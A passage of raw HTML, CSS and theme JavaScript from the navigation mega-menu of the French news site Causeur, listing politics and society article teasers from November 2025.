_ajax_preloading":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_60","tdc_css_class_style":"tdi_60_rand_style","category_id":"6","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"yes","tdc_css":"","class":"tdi_60"}';
block_tdi_60.td_column_number = "3";
block_tdi_60.block_type = "tdb_header_mega_menu";
block_tdi_60.post_count = "5";
block_tdi_60.found_posts = "6502";
block_tdi_60.header_color = "";
block_tdi_60.ajax_pagination_infinite_stop = "";
block_tdi_60.max_num_pages = "1301";
tdBlocksArray.push(block_tdi_60);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_60 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/politique" class="td-post-category">Politique</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/docteur-borloo-l-ordonnance-qui-tue-delahousse-france-2-dimanche-318849"  rel="bookmark" class="td-image-wrap " title="Docteur Borloo: l’ordonnance qui tue" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/11/borloo-dimanche-france-2-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/docteur-borloo-l-ordonnance-qui-tue-delahousse-france-2-dimanche-318849"  rel="bookmark" title="Docteur Borloo: l’ordonnance qui tue">Docteur Borloo: l’ordonnance qui tue</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-17T10:03:28+01:00" >17 novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/politique" class="td-post-category">Politique</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/il-y-a-une-vie-apres-lassemblee-2-318788"  rel="bookmark" class="td-image-wrap " title="Il y a une vie après l’Assemblée" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/11/braun-pivet-1-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/il-y-a-une-vie-apres-lassemblee-2-318788"  rel="bookmark" title="Il y a une vie après l’Assemblée">Il y a une vie après l’Assemblée</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-16T05:59:00+01:00" >16 novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/politique" class="td-post-category">Politique</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/mais-on-a-la-reponse-monsieur-le-president-318839"  rel="bookmark" class="td-image-wrap " title="Mais on a la réponse, Monsieur le président…" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/11/macron-hommage-13-novembre-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/mais-on-a-la-reponse-monsieur-le-president-318839"  rel="bookmark" title="Mais on a la réponse, Monsieur le président…">Mais on a la réponse, Monsieur le président…</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-16T02:59:00+01:00" >16 novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/politique" class="td-post-category">Politique</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/l-union-droites-combien-de-divisions-318736"  rel="bookmark" class="td-image-wrap " title="L’union, combien de divisions?" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/11/retailleau-wauquiez-LR-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/l-union-droites-combien-de-divisions-318736"  rel="bookmark" title="L’union, combien de divisions?">L’union, combien de divisions?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-14T10:59:00+01:00" >14 novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/politique" class="td-post-category">Politique</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/la-gauche-sous-la-tolerance-la-censure-318621"  rel="bookmark" class="td-image-wrap " title="La gauche: sous la tolérance, la censure" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/11/marq-pluie-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/la-gauche-sous-la-tolerance-la-censure-318621"  rel="bookmark" title="La gauche: sous la tolérance, la censure">La gauche: sous la tolérance, la censure</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-12T05:30:00+01:00" >12 novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_60" data-td_block_id="tdi_60"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_60" data-td_block_id="tdi_60"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-148880"><a href="https://www.causeur.fr/societe"><div class="tdb-menu-item-text">Société</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_61 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_61" >
<style>.tdi_61 .block-mega-child-cats{padding:16px 0}.tdi_61 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_61 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_61 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_61 .block-mega-child-cats{text-align:right}.tdi_61:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_61:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_61.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_61.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_61 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_61 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_61 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_61 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_61 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_61 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_61 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_61 .entry-thumb{background-position:center 15%}.tdi_61 .td-image-container{display:block;order:0}.ie10 .tdi_61 .td-module-meta-info,.ie11 .tdi_61 .td-module-meta-info{flex:auto}.tdi_61 .td-post-vid-time{display:block;background-color:#dd3333}.tdi_61 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_61 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_61 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_61 .td-module-meta-info{border-color:#eaeaea}.tdi_61 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_61 .td-author-date{display:inline}.tdi_61 .td-post-author-name{display:none}.tdi_61 .entry-review-stars{display:inline-block}.tdi_61 .td-icon-star,.tdi_61 .td-icon-star-empty,.tdi_61 .td-icon-star-half{font-size:15px}.tdi_61 .td-module-comments{display:none}.tdi_61 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_61:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_61 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_61 .block-mega-child-cats{width:160px}.tdi_61 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_61 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_61 .td_module_wrap .td-module-container:before{display:block!important}.tdi_61 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_61 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_61 .td-module-container:before{bottom:-13px}.tdi_61 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_61 .tdb-mega-modules-wrap{padding:14px}.tdi_61 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_61 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_61 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_61 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_61 .td_module_wrap .td-module-container:before{display:block!important}.tdi_61 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_61 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_61 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_61 .td-module-container:before{bottom:-13px}.tdi_61 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_61 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_61 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_61 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_61 .td_module_wrap .td-module-container:before{display:block!important}.tdi_61 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_61 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_61 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_61 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_61 = new tdBlock();
block_tdi_61.id = "tdi_61";
block_tdi_61.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTJweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","tds_menu_active1-main_sub_color_h":"#dd3333","tds_menu_active1-line_color":"#dd3333","image_alignment":"15","vid_t_bg_color":"#dd3333","inline":"yes","mm_hide_all_item":"yes","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_61","tdc_css_class_style":"tdi_61_rand_style","category_id":"7","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"yes","tdc_css":"","class":"tdi_61"}';
block_tdi_61.td_column_number = "3";
block_tdi_61.block_type = "tdb_header_mega_menu";
block_tdi_61.post_count = "5";
block_tdi_61.found_posts = "5439";
block_tdi_61.header_color = "";
block_tdi_61.ajax_pagination_infinite_stop = "";
block_tdi_61.max_num_pages = "1088";
tdBlocksArray.push(block_tdi_61);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_61 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/societe" class="td-post-category">Société</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/clash-de-niveau-philippe-nemo-joachim-le-floch-imad-education-nationale-318904"  rel="bookmark" class="td-image-wrap " title="Clash de niveau" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/11/nemo-le-floch-imad-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/clash-de-niveau-philippe-nemo-joachim-le-floch-imad-education-nationale-318904"  rel="bookmark" title="Clash de niveau">Clash de niveau</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-18T10:59:00+01:00" >18 novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/societe" class="td-post-category">Société</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/egalitarisme-dostoievski-bilger-318945"  rel="bookmark" class="td-image-wrap " title="Égalitarisme: Dostoïevski précurseur…" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2025/11/Dostoievski-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/egalitarisme-dostoievski-bilger-318945"  rel="bookmark" title="Égalitarisme: Dostoïevski précurseur…">Égalitarisme: Dostoïevski précurseur…</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-18T00:00:00+01:00" >18 novembre 2025</time></span>                                                                                                        </span>
                                                    </div>
